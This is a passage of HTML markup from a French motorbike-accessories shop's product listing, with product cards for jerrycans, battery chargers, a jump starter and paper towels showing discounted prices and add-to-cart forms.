<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="101747" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="8" class="quantity_product quantity_product_101747" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_101747" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_101747" name="id_product_attribute">
		<input type="hidden" value="101747" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_101747" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_101747" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="101747" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="84497" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="84497"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/84497-support-de-fixation-jerrycan-basic-pour-tous-jerrycan-gka-3662775421274.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/76514-home_default/support-de-fixation-jerrycan-basic-pour-tous-jerrycan-gka.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/76514-medium_default/support-de-fixation-jerrycan-basic-pour-tous-jerrycan-gka.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/84497-support-de-fixation-jerrycan-basic-pour-tous-jerrycan-gka-3662775421274.html">Support de Fixation...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">57,83 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="52.05">52,05 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="84497" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="15" class="quantity_product quantity_product_84497" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_84497" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_84497" name="id_product_attribute">
		<input type="hidden" value="84497" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_84497" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_84497" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="84497" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="67471" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="67471"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/67471-rouleau-d-essuie-tout-micro-gaufre-2-plis-blanc-vendu-par-lot-de-2-3662775225087.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/55771-home_default/rouleau-d-essuie-tout-micro-gaufre-2-plis-blanc-vendu-par-lot-de-2.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/55771-medium_default/rouleau-d-essuie-tout-micro-gaufre-2-plis-blanc-vendu-par-lot-de-2.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/67471-rouleau-d-essuie-tout-micro-gaufre-2-plis-blanc-vendu-par-lot-de-2-3662775225087.html">Rouleau d&#039;Essuie Tout Micro...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">13,63 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.27">12,27 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="67471" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="111" class="quantity_product quantity_product_67471" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_67471" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_67471" name="id_product_attribute">
		<input type="hidden" value="67471" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_67471" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_67471" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="67471" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="133591" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="133591"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/133591-jerrican-de-vidange-8l-3662775919108.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/571854-home_default/jerrican-de-vidange-8l.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/571854-medium_default/jerrican-de-vidange-8l.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/133591-jerrican-de-vidange-8l-3662775919108.html">Jerrican de vidange 8L</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">16,02 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.42">14,42 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="133591" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="145" class="quantity_product quantity_product_133591" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_133591" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_133591" name="id_product_attribute">
		<input type="hidden" value="133591" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_133591" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_133591" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="133591" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="67354" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="67354"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/67354-jerrican-quad-3l-3l-l210-l120-h260mm-3662775139223.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/55529-home_default/jerrican-quad-3l-3l-l210-l120-h260mm.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/55529-medium_default/jerrican-quad-3l-3l-l210-l120-h260mm.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/67354-jerrican-quad-3l-3l-l210-l120-h260mm-3662775139223.html">Jerrican Quad 3L 3L...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">58,07 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="52.26">52,26 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="67354" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="4" class="quantity_product quantity_product_67354" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_67354" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_67354" name="id_product_attribute">
		<input type="hidden" value="67354" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_67354" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_67354" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="67354" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="135864" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="135864"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/135864-booster-de-demarrage-lithium-5000-mah-3662775934330.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/574618-home_default/booster-de-demarrage-lithium-5000-mah.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/574618-medium_default/booster-de-demarrage-lithium-5000-mah.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/135864-booster-de-demarrage-lithium-5000-mah-3662775934330.html">Booster de démarrage...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">275,99 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="248.39">248,39 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="135864" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="230" class="quantity_product quantity_product_135864" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_135864" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_135864" name="id_product_attribute">
		<input type="hidden" value="135864" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_135864" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_135864" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="135864" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="120771" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="120771"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/120771-cable-oeillet-pour-chargeur-de-batterie-pour-accub02-et-accub03-3662775900830.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/554580-home_default/cable-oeillet-pour-chargeur-de-batterie-pour-accub02-et-accub03.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/554580-medium_default/cable-oeillet-pour-chargeur-de-batterie-pour-accub02-et-accub03.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/120771-cable-oeillet-pour-chargeur-de-batterie-pour-accub02-et-accub03-3662775900830.html">Câble oeillet pour Chargeur...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">8,03 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.23">7,23 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="120771" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="682" class="quantity_product quantity_product_120771" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_120771" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_120771" name="id_product_attribute">
		<input type="hidden" value="120771" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_120771" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_120771" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="120771" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="84535" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="84535"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/84535-chargeur-multi-batteries-moto-et-scooter-pour-batterie-acide-3662775422196.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/76778-home_default/chargeur-multi-batteries-moto-et-scooter-pour-batterie-acide.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/76778-medium_default/chargeur-multi-batteries-moto-et-scooter-pour-batterie-acide.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/84535-chargeur-multi-batteries-moto-et-scooter-pour-batterie-acide-3662775422196.html">Chargeur Multi-Batteries...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">228,11 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="205.3">205,30 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="84535" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="8" class="quantity_product quantity_product_84535" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_84535" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_84535" name="id_product_attribute">
		<input type="hidden" value="84535" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_84535" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_84535" data-button-action="add-to-cart" type="submit">
